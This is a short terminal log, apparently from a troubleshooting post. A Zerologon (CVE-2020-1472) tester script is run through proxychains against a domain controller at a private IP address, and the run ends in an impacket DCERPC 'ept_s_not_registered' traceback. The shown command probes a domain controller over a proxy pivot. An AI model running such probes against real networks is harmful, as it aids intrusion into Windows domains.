 (root💀kali)-[~/Desktop/CVE-2020-1472]
# proxychains4 python3 zerologon_tester.py DC 192.168.52.30 1 ⨯
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Performing authentication attempts...
[proxychains] Dynamic chain  ...  127.0.0.1:1090  ...  192.168.52.30:135  ...  OK
Traceback (most recent call last):
  File "/root/Desktop/CVE-2020-1472/zerologon_tester.py", line 86, in <module>
    perform_attack('\\\\' + dc_name, dc_ip, dc_name)
  File "/root/Desktop/CVE-2020-1472/zerologon_tester.py", line 62, in perform_attack
    rpc_con = try_zero_authenticate(dc_handle, dc_ip, target_computer)
  File "/root/Desktop/CVE-2020-1472/zerologon_tester.py", line 22, in try_zero_authenticate
    binding = epm.hept_map(dc_ip, nrpc.MSRPC_UUID_NRPC, protocol='ncacn_ip_tcp')
  File "/usr/local/lib/python3.10/dist-packages/impacket/dcerpc/v5/epm.py", line 1325, in hept_map
    resp = dce.request(request)
  File "/usr/local/lib/python3.10/dist-packages/impacket/dcerpc/v5/rpcrt.py", line 878, in request
    raise exception
impacket.dcerpc.v5.rpcrt.DCERPCException: DCERPC Runtime Error: code: 0×16c9a0d6 - ept_s_not_registered